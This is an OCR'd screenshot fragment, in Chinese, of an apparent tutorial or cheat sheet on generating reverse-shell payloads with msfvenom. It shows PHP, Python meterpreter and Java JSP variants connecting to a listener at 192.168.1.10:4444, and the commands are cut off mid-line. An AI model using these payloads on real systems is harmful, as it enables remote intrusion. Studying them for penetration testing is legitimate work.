
这将生成一个 PHP 脚本，用于连接到
192.168.1.10 的监听器。
Python ：
msfvenom -p 
python/meterpreter_reverse_tcp 
LHOST=192.168.1.10 LPORT=4444 -f 
这将生成一个 Python 脚本，用于连接到
192.168.1.10 的监听器。
Java ：
msfvenom -p 
java/jsp_shell_reverse_tcp 